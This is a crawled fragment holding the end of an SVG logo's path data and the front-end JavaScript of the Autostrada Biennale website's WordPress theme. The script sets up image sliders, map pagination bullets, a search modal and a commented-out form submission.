180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/><polygon points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/><path d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/><polygon points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/><polygon points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3
body_size: 1156
content:
(function($) {
  $(document).ready(function(e) {
    $('img[usemap]').rwdImageMaps();
  });
})(jQuery);

window.onload = () => {
    var swiper = new Swiper(".product-slider-thumbnails", {      
        spaceBetween: 10,
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesProgress: true,
    });

    var swiper2 = new Swiper(".product-slider", {
        spaceBetween: 10,
        slidesPerView: 1,
        thumbs: {
          swiper: swiper,
        },
    });

    var swiper3 = new Swiper(".content-slider", {
        spaceBetween: 30,
        centeredSlides: true,
        effect: "fade",
        autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
    });

    const mapsBullets = document.querySelectorAll('.navigation .swiper-pagination span')

    var swiper4 = new Swiper(".mapsAndAccesibilitySwiper", {
      centeredSlides: true,
      effect: "fade",
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
        // renderBullet: function (index, className) {
        //   mapsBullets[index].classList.add(className);
        //   return `<span class="${className}"></span>`;
        // },
      }
    });

    if(mapsBullets && mapsBullets.length > 0) {
      mapsBullets[0].classList.add('swiper-pagination-bullet-active');
      mapsBullets[0].setAttribute('aria-current', true);

      mapsBullets.forEach((element, index)=> {
        element.addEventListener('click', (e) => {
          mapsBullets.forEach(element => {
            element.classList.remove('swiper-pagination-bullet-active');
            element.removeAttribute('aria-current');
          });

          mapsBullets[index].classList.add('swiper-pagination-bullet-active');
          mapsBullets[index].setAttribute('aria-current', true);

          swiper4.slideTo(index);
        })
      });
    }


  const modal = document.querySelector('.search-modal');

  if(modal) {
    const searchButton = document.querySelectorAll('.icon-search'),
    searchInput = document.querySelector('#search');  
    
    searchButton.forEach(element => {
      element.addEventListener('click', (e) => {
        e.preventDefault();
        modal.classList.toggle('active');
        searchInput.focus();
      });
    });  

    modal.addEventListener('click', (e) => {
      if(check(e.target.id)) {
        e.preventDefault();
        modal.classList.remove('active');
      }     
    })

    modal.addEventListener('keyup', (e) => {
      if(e.key == 'Escape') {
        e.preventDefault();
        modal.classList.remove('active');
      }
    })

    const check = (targetId) => {
      if(targetId == 'search') {
        return false;
      }

      if(targetId == 'btn-search') {
        return false;
      }

      if(targetId == 'btn-search--text') {
        return false;
      }

      return true;
    }
  }

  const spaceUseRequestRadioButtons = document.querySelectorAll('input[type="checkbox"]');

  if(spaceUseRequestRadioButtons) {
    spaceUseRequestRadioButtons.forEach(element => {
      element.addEventListener('change', (e) => {
        e.stopPropagation();
      })
    });
  }

  // if(spaceRequestForm) {
  //   spaceRequestForm.addEventListener('submit', (e) => {
  //     e.preventDefault();
  //     e.stopPropagation();

  //     const formItems = jQuery('#space-request-form').serializeArray();

  //     if(formItems && formItems.length > 0) {
  //       jQuery.ajax({
  //         type: "POST",
  //         dataType: "json",
  //         url: specialObj.ajaxurl,
  //         data: {
  //           action: 'space_request',
  //           formFields: formItems,
  //           nonce: specialObj.security,
  //         }
  //       }).success(() => {
  //         const formInputs = document.querySelectorAll('.space-request-item input'),
  //         selectors = document.querySelectorAll('.space-request-item select');

  //         if(formInputs) {
  //           formInputs.forEach(element => {
  //             element.value = '';
  //           });
  //         }

  //         if(selectors) {
  //           selectors.forEach(element => {
  //             element.value = "";
  //             element.dispatchEvent(new Event('change'));
  //           });
  //         }
  //       })
  //     }
  //   })
  // }
}